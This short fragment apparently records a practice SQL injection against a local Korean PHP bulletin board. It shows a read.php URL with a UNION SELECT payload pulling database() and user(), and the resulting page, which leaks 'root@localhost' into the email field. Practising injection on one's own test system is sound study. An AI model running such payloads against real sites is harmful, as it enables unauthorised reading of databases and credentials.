 시판
http://localhost/read.php?id=0 union select 1,database(),3,4,user(),6,7,8,9#
root@localhost
글쓴이 member 이메일 3
날 짜 7 조회수 9
6
[목록보기] [글쓰기] [수정] [삭제] [이전][다음]